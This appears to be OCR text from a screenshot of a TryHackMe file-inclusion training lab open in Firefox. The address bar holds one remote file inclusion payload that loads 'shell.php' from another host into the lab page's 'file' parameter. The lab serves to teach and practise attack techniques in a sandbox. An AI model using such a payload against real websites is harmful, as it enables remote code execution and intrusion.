 Lab #Playground — Mozilla Firefox
Lab #Playground
10.10.19.115/playground.php?file=http://10.10.130.178/shell.php
TryHackMe | Learn Cy… S… GitHub - swisskyrepo/…
10.10.19.115/playground.php?file=http://10.10.130.178/shell.php — Visit
Home /
This time, search with: ebay G W
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include